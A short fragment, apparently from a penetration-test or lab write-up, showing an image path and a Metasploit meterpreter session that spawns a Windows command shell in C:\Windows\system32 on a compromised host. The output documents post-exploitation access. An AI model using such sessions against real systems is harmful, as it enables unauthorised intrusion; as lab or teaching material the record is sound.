 meterpreter > shell
Process 656 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>